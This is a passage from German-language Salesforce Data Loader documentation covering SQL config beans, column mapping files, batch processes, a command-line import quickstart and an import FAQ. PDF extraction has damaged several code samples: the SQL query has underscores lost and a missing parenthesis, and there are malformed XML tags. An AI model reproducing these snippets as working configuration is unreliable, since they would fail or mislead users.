Verfügbarkeit: Salesforce Classic

#### **sqlParams**

Eine Eigenschaft des Typs map, die Beschreibungen der in sqlString angegebenen Ersetzungsparameter enthält. Jeder Eintrag steht für einen Ersetzungsparameter: Der Schlüssel ist der Name des Ersetzungsparameters, der Wert ist der vollqualifizierte Java-Typ, der verwendet werden soll, wenn der Parameter in der SQL-Anweisung festgelegt ist. Beachten Sie, dass zuweilen "java.sql"-Typen, wie beispielsweise java.sql.Date erforderlich sind (statt java.util.Date). Weitere Informationen finden Sie in [der](http://docs.oracle.com/javase/7/docs/technotes/guides/jdbc/) [offiziellen JDBC API-Dokumentation](http://docs.oracle.com/javase/7/docs/technotes/guides/jdbc/).

#### **columnNames**

Verwendet, wenn Abfragen (SELECT-Anweisungen) ein JDBC ResultSet ausgeben. Enthält Spaltennamen für die durch die Ausführung der SQL ausgegebenen Daten. Die Spaltennamen dienen zum Zugriff auf die und zur Ausgabe der Ausgabe an den Aufrufer der DataReader-Schnittstelle.

SQL-Abfrage-Bean – Beispiel

```
<bean id="accountMasterSql"
   class="com.salesforce.dataloader.dao.database.SqlConfig"
    singleton="true">
   <property name="sqlString"/>
       <value>
            SELECT distinct
               '012x00000000Ij7' recordTypeId,
                accounts.account number,
                org.organization_name,
                concat (concat(parties.address1, ' '), parties.address2) billing_address,
                locs.city,
                locs.postal_code,
                locs.state,
                locs.country,
                parties.sic_code
            from
                ar.hz cust accounts accounts,
                ar.hz organization profiles org,
                ar.hz parties parties,
                ar.hz_party_sites party_sites,
                ar.hz_locations locs
            where
                accounts.PARTY_ID = org.PARTY_ID
                and parties. PARTY ID = accounts. PARTY ID
                and party sites. PARTY ID = accounts. PARTY ID
                and locs.LOCATION_ID = party_sites.LOCATION_ID
                and (locs.last update date > @process.lastRunDate@ OR
accounts.last update date > @process.lastRunDate@
        \langle/value>
    </property>
    <property name="columNames">
        <list>
            <value>recordTypeId</value>
            <value>account_number</value>
            <value>organization_name</value>
            <value>billing_address</value>
            <value>city</value>
            <value>postal_code</value>
```

```
<value>state</value>
             <value>country</value>
             <value>sic_code</value>
        \langlelist>
    </property>
    <property name="sqlParams">
        <map><entry key="process.lastRunDate" value="java.sql.Date"/>
        \langle/map\rangle</property>
</bean>
```
SQL-Einfügungs-Bean – Beispiel

```
<bean id="partiesInsertSql"
   class="com.salesforce.dataloader.dao.database.SqlConfig"
   singleton="true">
   <property name="sqlString"/>
        <value>
            INSERT INTO REP.INT_PARTIES (
            BILLING_ADDRESS, SIC_CODE)
            VALUES (@billing_address@, @sic_code@)
        </value>
   </property>
    <property name="sqlParams"/>
        <map>
            <entry key="billing_address" value="java.lang.String"/>
            <entry key="sic_code" value="java.lang.String"/>
        \langle/map\rangle</property>
</bean>
```
<span id="page-779-0"></span>SIEHE AUCH:

[Konfigurieren des Datenbankzugriffs](#page-775-0)

# Zuordnen von Spalten

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Wenn Sie Data Loader über die Befehlszeile im Batch-Modus ausführen, müssen Sie eine Eigenschaftendatei erstellen, die Werte zwischen Salesforce und Datenzugriffsobjekten zuordnet.

- **1.** Erstellen Sie eine neue Zuordnungsdatei und versehen Sie sie mit der Erweiterung .sdl.
- **2.** Halten Sie sich an die folgende Syntax:
	- **•** Bilden Sie in jeder Zeile ein Paar aus einer Datenquelle und dem zugehörigen Ziel.
	- **•** Platzieren Sie in einer Importdatei die Datenquelle links, fügen Sie ein Gleichheitszeichen (=) als Trennzeichen ein und platzieren Sie das Ziel rechts. Platzieren Sie in einer Exportdatei das Ziel links, fügen Sie ein Gleichheitszeichen (=) als Trennzeichen ein und platzieren Sie die Datenquelle rechts.
	- **•** Bei den Datenquellen kann es sich entweder um Spaltennamen oder um Konstanten handeln. Setzen Sie Konstanten in doppelte Anführungszeichen, z. B. "beispielkonstante". Werte ohne Anführungszeichen werden als Spaltennamen behandelt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# 774

- **•** Ziele müssen Spaltennamen sein.
- **•** Sie können Konstanten zuordnen, indem Sie sie in doppelte Anführungszeichen setzen, wie in:

"Canada"=BillingCountry

- **3.** Verwenden Sie in der Konfigurationsdatei den Parameter process.mappingFile zur Angabe des Namens der Zuordnungsdatei.
	- Anmerkung: Wenn Ihr Feldname ein Leerzeichen enthält, müssen Sie das Leerzeichen schützen, indem Sie ihm einen umgekehrten Schrägstrich voranstellen (\). Beispiel:

Account\ Name=Name

#### Spaltenzuordnungsbeispiel für das Einfügen von Daten

Die Salesforce-Felder stehen rechts.

```
SLA C=SLA c
BILLINGCITY=BillingCity
SYSTEMMODSTAMP=
OWNERID=OwnerId
CUSTOMERPRIORITY__C=CustomerPriority__c
ANNUALREVENUE=AnnualRevenue
DESCRIPTION=Description
BILLINGSTREET=BillingStreet
SHIPPINGSTATE=ShippingState
```
## Spaltenzuordnungsbeispiel für den Datenexport

Die Salesforce-Felder stehen links.

```
Id=account_number
Name=name
Phone=phone
```
## Spaltenzuordnung für konstante Werte

Data Loader unterstützt die Möglichkeit, Feldern beim Einfügen, Aktualisieren und Exportieren von Daten Konstanten zuzuweisen. Wenn ein Feld vorliegt, das für jeden Datensatz den gleichen Wert aufweisen soll, geben Sie diese Konstante in der SDL-Zuordnungsdatei an, statt das Feld und den Wert in der CSV-Datei oder der Exportabfrage anzugeben.

Die Konstante muss von doppelten Anführungszeichen umgeben sein. Beispiel: Beim Importieren von Daten lautet die Syntax "constantvalue"=field1.

Wenn mehrere Felder vorliegen, die den gleichen Wert aufweisen sollen, müssen Sie die Konstante und die Feldnamen durch Kommas voneinander getrennt angeben. Beispiel: Beim Importieren von Daten lautet die Syntax "constantvalue"=field1, field2.

Im Folgenden finden Sie ein Beispiel für eine SDL-Datei zum Einfügen von Daten. Die Salesforce-Felder stehen rechts. In den ersten beiden Zeilen wird eine Datenquelle einem Zielfeld zugeordnet. In den letzten drei Zeilen wird eine Konstante einem Zielfeld zugeordnet.

```
Name=Name
NumEmployees=NumberOfEmployees
"Aerospace"=Industry
"California"=BillingState, ShippingState
"New"=Customer_Type__c
```
Eine Konstante muss mindestens ein alphanumerisches Zeichen aufweisen.



"Food\ &\ Beverage"=Industry

## <span id="page-781-0"></span>Ausführen einzelner Batch-Prozesse

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Verwenden Sie zum Starten eines einzelnen Batch-Prozesses die Datei \bin\process.bat, für die folgende Parameter erforderlich sind:

#### **Ein Konfigurationsverzeichnis**

Die Standardvorgabe lautet \conf.

Um ein anderes Verzeichnis zu verwenden, müssen Sie ein neues Verzeichnis erstellen und diesem folgende Dateien hinzufügen:

- Wenn Ihr Prozess nicht interaktiv ist, kopieren Sie die Datei process-conf.xml aus \samples\conf.
- Wenn für Ihren Prozess Datenbankkonnektivität erforderlich ist, kopieren Sie die Datei database-conf.xml aus \samples\conf.
- **•** Kopieren Sie config.properties aus \conf.

#### **Ein Prozessname**

Der Name der ProcessRunner-Bean aus \samples\conf\process-conf.xml.

#### Prozessbeispiel

process ../conf accountMasterProcess

Anmerkung: Sie können externe Prozessstarter, wie den Assistenten für geplante Tasks von Microsoft Windows XP, konfigurieren, um Prozesse in einem Zeitplan auszuführen.

# <span id="page-781-1"></span>Befehlszeilenschnellstart (nur Windows)

# Einführung in Data Loader

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Neben der Verwendung von Data Loader zum interaktiven Importieren und Exportieren von Daten können Sie die Befehlszeile dafür verwenden. Sie können Befehle verwenden, um das Importieren und Exportieren von Daten zu automatisieren.

In diesem Schnelleinstieg erfahren Sie, wie Sie die Data Loader-Befehlszeilenfunktion zum Importieren von Daten verwenden können. Führen Sie die folgenden Schritte durch.

- **•** [Schritt 1: Erstellen des Verschlüsselungsschlüssels](#page-782-0)
- **•** [Schritt 2: Erstellen des verschlüsselten Kennworts für Ihren Benutzernamen für die Anmeldung](#page-783-0)
- **•** [Schritt 3: Erstellen der Feldzuordnungsdatei](#page-783-1)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic

- **•** Schritt 4: Erstellen der Datei process-conf.xml [mit den Konfigurationseinstellungen zum Importieren](#page-784-0)
- **•** [Schritt 5: Ausführen des Prozesses und Importieren der Daten](#page-785-0)

## Voraussetzungen

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Zum Durcharbeiten dieses Schnelleinstiegs müssen folgende Voraussetzungen erfüllt sein:

- **•** Data Loader ist auf dem Computer installiert, auf dem der Befehlszeilenprozess ausgeführt wird.
- **•** Java Runtime Environment (JRE) ist auf dem Computer installiert, auf dem der Befehlszeilenprozess ausgeführt wird.
- **•** Sie sind mit dem Importieren und Exportieren von Daten mit interaktiver Verwendung von Data Loader über die Benutzeroberfläche vertraut. Dies erleichtert das Verständnis der Funktionsweise der Befehlszeilenfunktion.
- **C** Tipp: Bei Installation von Data Loader werden im Beispielverzeichnis Beispieldateien installiert. Dieses Verzeichnis befindet sich unterhalb des Programmverzeichnisses. Beispiel: C:\Programme (x86)\salesforce.com\Apex Data Loader 22.0\samples\. Beispiele der Dateien, die in diesem Schnelleinstieg verwendet werden, finden Sie im Verzeichnis \samples\conf.

# <span id="page-782-0"></span>Schritt 1: Erstellen des Verschlüsselungsschlüssels

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Bei Verwendung von Data Loader über die Verschlüsselungsschlüssel gibt es keine Benutzeroberfläche. Daher müssen Sie die Informationen, die Sie sonst über die Benutzeroberfläche eingeben würden, durch Verwendung einer Textdatei mit der Bezeichnung process-conf.xml angeben. Beispielsweise fügen Sie den Benutzernamen und das Kennwort hinzu, mit dem Data Loader bei Salesforce angemeldet wird. Das Kennwort muss vor dem Hinzufügen zur Datei process-conf.xml verschlüsselt werden. Dabei ist das Erstellen des Schlüssels der erste Schritt im Prozess.

- **1.** Öffnen Sie ein Fenster der Eingabeaufforderung, indem Sie auf **Start** > **Alle Programme** > **Zubehör** > **Eingabeaufforderung** klicken. Alternativ können Sie auf **Start** > **Ausführen** klicken, im Feld **Öffnen** den Befehl *cmd* eingeben und auf **OK** klicken.
- **2.** Geben Sie im Befehlsfenster den Befehl *cd\* ein, um zum Stammverzeichnis des Laufwerks zu wechseln, auf dem Data Loader installiert ist.
- **3.** Navigieren Sie zum Verzeichnis \bin von Data Loader, indem Sie diesen Befehl eingeben. Vergewissern Sie sich, dass Sie den Dateipfad mit dem Pfad für Ihr System ersetzen.

*cd C:\Program Files (x86)\salesforce.com\Apex Data Loader 22.0\bin*

**4.** Erstellen Sie einen Verschlüsselungsschlüssel, indem Sie folgenden Befehl eingeben. Ersetzen Sie <seedtext> mit einer beliebigen Zeichenfolge.

*encrypt.bat —g <seedtext>*

Anmerkung: Geben Sie zum Anzeigen einer Liste der Befehlszeilenoptionen für die Datei encrypt.bat den Befehl *encrypt.bat* über die Befehlszeile ein.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition



Verfügbarkeit: Salesforce Classic

- 5. Kopieren Sie den generierten Schlüssel aus dem Befehlsfenster in eine Textdatei mit der Bezeichnung key.txt und notieren Sie sich den Dateipfad. In diesem Beispiel lautet der generierte Schlüssel e8a68b73992a7a54.
	- Anmerkung: Durch Aktivieren des QuickEdit-Modus für das Befehlsfenster wird das Kopieren von Daten in das und aus dem Fenster leichter. Zum Aktivieren des QuickEdit-Modus klicken Sie mit der rechten Maustaste auf die Titelleiste des Fensters und wählen **Eigenschaften** aus. Wählen Sie auf der Registerkarte **Optionen** die Option **QuickEdit-Modus** aus.

Das Verschlüsselungs-Dienstprogramm wird zum Verschlüsseln von Kennwörtern verwendet. Mit Data Loader übertragene Daten werden jedoch nicht verschlüsselt.

SIEHE AUCH:

<span id="page-783-0"></span>[Schritt 2: Erstellen des verschlüsselten Kennworts](#page-783-0)

# Schritt 2: Erstellen des verschlüsselten Kennworts

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

In diesem Schritt erstellen Sie mit dem Schlüssel, den Sie im vorherigen Schritt generiert haben, ein verschlüsseltes Kennwort.

**1.** Geben Sie im gleichen Fenster der Eingabeaufforderung folgenden Befehl ein. Ersetzen Sie <kennwort> mit dem Kennwort, mit dem Data Loader bei Salesforce angemeldet wird. Ersetzen Sie <dateipfad> mit dem Dateipfad zur Datei key.txt, die Sie im vorherigen Schritt erstellt haben.

*encrypt.bat –e <kennwort> "<dateipfad>\key.txt"*

**2.** Kopieren Sie das verschlüsselte Kennwort, das vom Befehl generiert wird. Diesen Wert verwenden Sie in einem nachfolgenden Schritt.

<span id="page-783-1"></span>SIEHE AUCH:

[Schritt 3: Erstellen der Feldzuordnungsdatei](#page-783-1)

# Schritt 3: Erstellen der Feldzuordnungsdatei

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Mit der Feldzuordnungsdatei werden Datenquellen mit deren Ziel verknüpft. Dabei handelt es sich um eine Textdatei, die in der Regel die Dateierweiterung .sdl aufweist.

**1.** Kopieren Sie Folgendes in eine Textdatei und speichern Sie diese mit der Bezeichnung accountInsertMap.sdl. Hierbei handelt es sich um eine Dateneinfügung, sodass sich die Datenquelle links und das Zielfeld rechts vom Gleichheitszeichen befinden.

## Verfügbarkeit: Salesforce

AUSGABEN

Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#Mapping values #Thu May 26 16:19:33 GMT 2011 Name=Name NumberOfEmployees=NumberOfEmployees Industry=Industry



Tipp: Bei komplexen Zuordnungen können Sie die Data Loader-Benutzeroberfläche verwenden, um Quell- und Zielfelder zuzuordnen. Speichern Sie diese Zuordnungen dann in einer .sdl-Datei. Dies wird über das Dialogfeld "Zuordnung" durch Klicken auf **Zuordnung speichern** durchgeführt.

SIEHE AUCH:

[Schritt 4: Erstellen der Konfigurationsdatei](#page-784-0)

# <span id="page-784-0"></span>Schritt 4: Erstellen der Konfigurationsdatei

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

AUSGABEN

**Developer** und **Database.com** Edition

Classic

Verfügbarkeit: Salesforce

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**,

Die Datei process-conf. xml enthält die Informationen, die von Data Loader zum Verarbeiten der Daten benötigt werden. Jedes Element <br/>bean> in der Datei process-conf. xml bezieht sich auf einen einzelnen Prozess wie Einfügen, gleichzeitiges Aktualisieren/Einfügen, Exportieren usw. Daher kann diese Datei mehrere Prozesse umfassen. In diesem Schritt bearbeiten Sie die Datei so, dass Accounts in Salesforce eingefügt werden.

- **1.** Erstellen Sie im Verzeichnis \samples\conf eine Kopie der Datei process-conf.xml. Achten Sie darauf, eine Version der Originaldatei beizubehalten, da diese Beispiele für andere Verarbeitungsvarianten mit Data Loader enthält, wie gleichzeitiges Aktualisieren/Einfügen und Exportieren.
- **2.** Öffnen Sie die Datei in einem Texteditor und ersetzen Sie den Inhalt mit folgendem XML-Code:

```
<!DOCTYPE beans PUBLIC "-//SPRING//DTD BEAN//EN"
"http://www.springframework.org/dtd/spring-beans.dtd">
<beans>
    <bean id="accountInsert"
        class="com.salesforce.dataloader.process.ProcessRunner"
        singleton="false">
        <description>accountInsert job gets the account record from the CSV file
            and inserts it into Salesforce.</description>
        <property name="name" value="accountInsert"/>
        <property name="configOverrideMap">
            <map>
                <entry key="sfdc.debugMessages" value="true"/>
                <entry key="sfdc.debugMessagesFile"
                    value="C:\DLTest\Log\accountInsertSoapTrace.log"/>
                <entry key="sfdc.endpoint" value="https://servername.salesforce.com"/>
                <entry key="sfdc.username" value="admin@Org.org"/>
                <!--Password below has been encrypted using key file,
                    therefore, it will not work without the key setting:
                    process.encryptionKeyFile.
                    The password is not a valid encrypted value,
                    please generate the real value using the encrypt.bat utility -->
                <entry key="sfdc.password" value="e8a68b73992a7a54"/>
                <entry key="process.encryptionKeyFile"
                    value="C:\DLTest\Command Line\Config\key.txt"/>
                <entry key="sfdc.timeoutSecs" value="600"/>
                <entry key="sfdc.loadBatchSize" value="200"/>
                <entry key="sfdc.entity" value="Account"/>
                <entry key="process.operation" value="insert"/>
                <entry key="process.mappingFile"
```

```
value="C:\DLTest\Command Line\Config\accountInsertMap.sdl"/>
                <entry key="dataAccess.name"
                    value="C:\DLTest\In\insertAccounts.csv"/>
                <entry key="process.outputSuccess"
                    value="c:\DLTest\Log\accountInsert_success.csv"/>
                <entry key="process.outputError"
                    value="c:\DLTest\Log\accountInsert_error.csv"/>
                <entry key="dataAccess.type" value="csvRead"/>
                <entry key="process.initialLastRunDate"
                    value="2005-12-01T00:00:00.000-0800"/>
            \langle/map\rangle</property>
    </bean>
</beans>
```
- **3.** Bearbeiten Sie die folgenden Parameter in der Datei process-conf. xml. Weitere Informationen zu den Prozesskonfigurationsparametern finden Sie unter [Konfigurationsparameter für Data Loader-Prozesse](#page-765-0) auf Seite 760.
	- **•** sfdc.endpoint: Geben Sie den URL der Salesforce-Instanz für Ihre Organisation an, beispielsweise https://*IhreInstanz*.salesforce.com/.
	- **•** sfdc.username: Geben Sie den Benutzernamen ein, mit dem Data Loader angemeldet wird.
	- **•** sfdc.password: Geben Sie den verschlüsselten Kennwortwert ein, den Sie in Schritt 2 erstellt haben.
	- **•** process.mappingFile: Geben Sie den Pfad und den Dateinamen der Zuordnungsdatei ein.
	- **•** dataAccess.Name: Geben Sie den Pfad und den Dateinamen der Datendatei mit den Accounts ein, die Sie importieren möchten.
	- **•** sfdc.debugMessages: Ist zur Fehlerbehebung derzeit mit true festgelegt. Legen Sie diesen Wert mit false fest, nachdem der Importvorgang fehlerfrei ausgeführt wird.
	- **•** sfdc.debugMessagesFile: Geben Sie den Pfad und den Dateinamen der Protokolldatei für die Befehlszeile ein.
	- **•** process.outputSuccess: Geben Sie den Pfad und den Dateinamen der Protokolldatei im Erfolgsfall ein.
	- **•** process.outputError: Geben Sie den Pfad und den Dateinamen der Protokolldatei für Fehler ein.
	- ACHTUNG: Gehen Sie bei Verwendung unterschiedlicher XML-Editoren zum Bearbeiten der Datei process-conf.xml mit Umsicht vor. Einige Editoren fügen am Anfang und am Ende der Datei XML-Tags ein, wodurch es beim Importieren zu einem Fehler kommt.

#### <span id="page-785-0"></span>SIEHE AUCH:

[Schritt 5: Importieren der Daten](#page-785-0)

# Schritt 5: Importieren der Daten



Endgültiges Löschen von Datensätzen: "Löschen" für den Datensatz

Anmerkung: Die Befehlszeilenoberfläche von Data Loader wird nur für Windows unterstützt.

Da die Vorbereitungen nun abgeschlossen sind, können Sie Data Loader über die Befehlszeile ausführen und einige neue Accounts einfügen.

1. Kopieren Sie die folgenden Daten in eine Datei mit der Bezeichnung accountInsert.csv. Hierbei handelt es sich um die Accountdaten, die Sie in Ihre Organisation importieren.

```
Name, Industry, NumberOfEmployees
Dickenson plc,Consulting,120
GenePoint, Biotechnology, 265
Express Logistics and Transport,Transportation,12300
Grand Hotels & Resorts Ltd, Hospitality, 5600
```
**2.** Geben Sie im Fenster der Eingabeaufforderung folgenden Befehl ein:

*process.bat "<dateipfad zu process-conf.xml>" <prozessname>*

- **•** Ersetzen Sie <dateipfad zu process-conf.xml> mit dem Pfad zum Verzeichnis mit der Datei process-conf.xml.
- Ersetzen Sie <prozessname> mit dem in der Datei process-conf.xml angegebenen Prozess.

Der Befehl sollte etwa wie folgt aussehen:

*process.bat "C:\DLTest\Command Line\Config" accountInsert*

Beim Ausführen des Prozesses werden im Fenster der Eingabeaufforderung Erfolgs- und Fehlermeldungen angezeigt. Sie können auch die Protokolldateien überprüfen: insertAccounts\_success.csv und insertAccounts\_error.csv. Nach dem erfolgreichen Ausführen des Prozesses enthält die Datei insertAccounts\_success.csv die Datensätze, die Sie importiert haben, zusammen mit der ID und dem Status eines jeden Datensatzes. Weitere Informationen zu den Statusdateien finden Sie unter [Überprüfen von Data Loader-Ausgabedateien](#page-760-0) auf Seite 755.

# Drittanbieterlizenzen in Data Loader

Bei der Installation von Data Loader sind folgende Drittanbieterlizenzen enthalten:



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



Anmerkung: Salesforce übernimmt keine Verantwortung für die Verfügbarkeit der Websites von Drittanbietern.

# Häufig gestellte Fragen zum Import

# Allgemeine Fragen zum Import

- **•** [Kann ich Daten per Massenvorgang in Salesforce hochladen?](#page-788-0)
- **•** [Soll ich zum Hochladen meiner Daten auf Salesforce Outlook synchronisieren oder die](#page-788-1) [Importassistenten verwenden?](#page-788-1)
- **•** [Welche Benutzer in der Organisation können die Importassistenten verwenden?](#page-788-2)
- **•** [Welche Berechtigungen benötige ich für den Datensatzimport?](#page-789-0)
- **•** [Welche Dateiformate unterstützen die Importassistenten?](#page-792-0)
- **•** [Welche Daten können importiert werden?](#page-792-1)
- **•** [Gelten bei Importdaten Einschränkungen bezüglich der Größe?](#page-793-0)
- **•** [Warum kann ich mich nicht bei Data Loader anmelden?](#page-793-1)
- **•** [Warum importiert Data Loader keine Sonderzeichen?](#page-794-0)
- **•** [Kann ich in benutzerdefinierte Felder importieren?](#page-794-1)
- **•** [Kann ich in Felder importieren, die sich nicht auf meinem Seitenlayout befinden?](#page-794-2)
- **•** [Kann ich Daten in ein Auswahllistenfeld importieren, wenn die Werte nicht übereinstimmen?](#page-795-0)
- **•** [Kann ich importierte Daten löschen, wenn ich einen Fehler mache?](#page-795-1)
- **•** [Wie kann ich Datensätze mithilfe des Datenimportassistenten aktualisieren?](#page-795-2)
- **•** [Warum werden Datumsfelder nicht richtig importiert, wenn ich Data Loader verwende?](#page-796-0)
- **•** [Was wird in der Importwarteschlange angezeigt?](#page-797-0)
- **•** [Wie lange dauert der Import einer Datei?](#page-797-1)
- **•** [Warum kann es beim Importieren meiner Datei zu Verzögerungen kommen?](#page-797-2)
- **•** [Kann ich Beträge in verschiedenen Währungen importieren?](#page-797-3)
- **•** [Kann mich der Kundensupport beim Importieren von Daten unterstützen?](#page-797-4)
- **•** [Kann ich Daten in mehreren Sprachen importieren?](#page-798-0)
- **•** [Wie kann ich Massenaktualisierungen an Datensätzen vornehmen?](#page-798-1)
- **•** [Wie kann ich Felder mit Leerwerten aktualisieren?](#page-798-2)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen.

**•** [Was ist eine externe ID?](#page-798-3)

#### SIEHE AUCH:

[Importieren von Kampagnenmitgliedern](#page-799-0)

# <span id="page-788-0"></span>Kann ich Daten per Massenvorgang in Salesforce hochladen?

In der Group, Professional, Performance, Unlimited, Enterprise und Developer Edition ist der Datenimport-Assistent für Accounts, Kontakte, Leads und benutzerdefinierte Objekte verfügbar, mit denen Sie Daten per Massenvorgang importieren können. Um sie aufzurufen, klicken Sie unter "Setup" auf **Datenverwaltung**. Darüber hinaus weisen die Performance, Unlimited, Enterprise und Developer Edition API-Zugriff auf, mit dem die Verwendung von Tools zum Hochladen von Datenbanken per Massenvorgang möglich ist. Zu diesen Tools zählt etwa Data Loader.

# <span id="page-788-1"></span>Soll ich zum Hochladen meiner Daten auf Salesforce Outlook synchronisieren oder die Importassistenten verwenden?

Anhand der folgenden Informationen können Sie ermitteln, mit welcher Methode Sie Daten in Ihre Salesforce-Organisation hochladen können.

- **•** Wenn Sie Accounts und Kontakte für mehrere Benutzer gleichzeitig hochladen möchten, verwenden Sie den Datenimport-Assistenten und wählen Sie die Option **Accounts und Kontakte** aus.
- **•** Wenn Sie Ihre Kontakte aus einer anderen Anwendung als Microsoft Outlook hochladen möchten, verwenden Sie den Datenimport-Assistenten und wählen Sie die Option **Accounts und Kontakte** aus.
- **•** Wenn Sie Ihre Kontakte, Accounts und Kalenderereignisse in Outlook mit Salesforce auf dem neuesten Stand halten möchten, sollte Sie für die erstmalige Synchronisierung der Daten sowie für alle künftigen Aktualisierungen Lightning Sync oder Salesforce for Outlook verwenden.
- **•** Wenn Sie benutzerdefinierte Objekte, Leads und Lösungen hochladen möchten, verwenden Sie den Datenimport-Assistenten und wählen Sie das entsprechende Objekt für den Import dieser Arten von Datensätzen in Salesforce aus. Diese Datensätze können nicht mit Lightning Sync oder Salesforce for Outlook synchronisiert werden.
- **•** Wenn Sie Geschäftsaccounts und Kontakte für mehrere Benutzer gleichzeitig hochladen möchten, verwenden Sie den Datenimport-Assistenten und wählen Sie die Option **Accounts und Kontakte** aus.
- **•** Wenn Sie Personenaccounts hochladen möchten, verwenden Sie den Assistenten "Meine Personenaccounts importieren".

Anmerkung: Für den Import von Personenaccounts gelten die folgenden Einschränkungen.

- **•** Der einheitliche Datenimport-Assistent unterstützt keine Personenaccounts.
- **•** Personenaccounts können nicht mit Salesforce for Outlook hochgeladen werden.
- <span id="page-788-2"></span>**•** Kontakte in Outlook können nur dann mit Personenaccounts in Salesforce synchronisiert werden, wenn die Personenaccounts bereits vorhanden sind. (Durch eine Synchronisierung werden Outlook-Kontakte nicht in Personenaccounts in Salesforce verwandelt.)

Weitere Informationen zum Importieren von Personenaccounts finden Sie unter [Datenimport-Assistent](#page-740-0) auf Seite 735.

# Welche Benutzer in der Organisation können die Importassistenten verwenden?

